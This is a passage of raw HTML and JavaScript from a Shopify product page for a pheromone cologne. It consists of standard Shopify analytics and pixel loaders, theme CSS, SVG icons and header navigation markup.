Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2396089,storefrontBaseUrl: "https://phermalabs.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1469907235","configuration":"{\"shopifyDomain\":\"threehustle.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1445822755","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1210974499","configuration":"{\"tagID\":\"2614132948290\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"885129507","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-KF6WWTM\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-2XV2X8YSQ5\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-2XV2X8YSQ5\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-2XV2X8YSQ5\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"782500131","configuration":"{\"shopId\":\"168943\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PhermaLabs Fragrance","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"threehustle.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/phermalabs.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.95,"currencyCode":"USD"},"product":{"title":"Pheromone Infused Cologne","vendor":"PhermaLabs®","id":"142111947","untranslatedTitle":"Pheromone Infused Cologne","url":"\/products\/attract-women-phermalabs-phermomones-cologne1oz-1","type":"Cologne"},"id":"324261991","image":{"src":"\/\/phermalabs.com\/cdn\/shop\/files\/Cologne_Original_Scent_for_him_25mg.png?v=1746187600"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://phermalabs.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2396089","storefrontBaseUrl":"https:\/\/phermalabs.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pheromone Infused Cologne\",\"vendor\":\"PhermaLabs®\",\"id\":\"142111947\",\"untranslatedTitle\":\"Pheromone Infused Cologne\",\"url\":\"\/products\/attract-women-phermalabs-phermomones-cologne1oz-1\",\"type\":\"Cologne\"},\"id\":\"324261991\",\"image\":{\"src\":\"\/\/phermalabs.com\/cdn\/shop\/files\/Cologne_Original_Scent_for_him_25mg.png?v=1746187600\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":142111947,"gid":"gid:\/\/shopify\/Product\/142111947","vendor":"PhermaLabs®","type":"Cologne","handle":"attract-women-phermalabs-phermomones-cologne1oz-1","variants":[{"id":324261991,"price":3495,"name":"Pheromone Infused Cologne","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":142111947,"requestId":"93bb7689-7dfa-4615-b589-7ec84af36514-1768863466"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2396089,
      theme_id: 178773492003,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//phermalabs.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//phermalabs.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//phermalabs.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2396089,"isMerchantRequest":null,"themeId":178773492003,"themeCityHash":"1140606856773766447","contentLanguage":"en","currency":"USD","eventMetadataId":"4fd92ee9-2f93-469d-a45f-ab5737e55cd2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":142111947,"requestId":"93bb7689-7dfa-4615-b589-7ec84af36514-1768863466","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":324261991,"productId":142111947,"productGid":"gid:\/\/shopify\/Product\/142111947","name":"Pheromone Infused Cologne","price":"34.95","sku":"","brand":"PhermaLabs®","variant":null,"category":"Cologne","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":324261991,"productId":142111947,"productGid":"gid:\/\/shopify\/Product\/142111947","name":"Pheromone Infused Cologne","price":"34.95","sku":"","brand":"PhermaLabs®","variant":null,"category":"Cologne","nonInteraction":true,"remote":false,"referer":"https:\/\/phermalabs.com\/products\/attract-women-phermalabs-phermomones-cologne1oz-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//phermalabs.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://phermalabs.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2396089"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="178773492003"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://phermalabs.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24730913308963__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 250px;
    max-width: 250px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 180px;
      max-width: 180px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-left page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/max-core-pheromone-body-wash" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Max Core
                    </a></li><li><a href="https://phermalabs.com/pages/max-gold-perfume" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Max Gold
                    </a></li><li><a href="/pages/how-it-works" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      The Science
                    </a></li><li><a href="https://phermalabs.com/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/2396089/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.instagram.com/phermalabs/#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://tiktok.com/@phermalabs" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@phermalabs" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 13.949275362318842%"
            
          ><img src="//phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=500" alt="PhermaLabs Fragrance" srcset="//phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=50 50w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=100 100w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=150 150w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=200 200w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=250 250w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=300 300w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=400 400w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=500 500w" width="250" height="34.8731884057971" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/products/max-core-pheromone-body-wash" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Max Core</span>
                  </a></li><li><a href="https://phermalabs.com/pages/max-gold-perfume" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Max Gold</span>
